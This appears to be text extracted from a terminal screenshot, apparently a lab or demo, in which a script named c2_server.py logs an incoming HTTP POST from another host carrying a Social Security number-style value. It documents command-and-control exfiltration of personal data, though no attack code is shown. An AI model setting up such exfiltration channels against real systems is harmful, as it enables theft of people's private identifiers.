 {"data": "867-53-0900\n"}
micahflack@ubuntu-node-2:~/Desktop$ python3 c2_server.py
Connected by ('172.18.5.248', 27592)
POST / HTTP/1.1
Host: 172.18.3.58:8080
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 25
Content-Type: application/json
{"data": "867-53-0900\n"}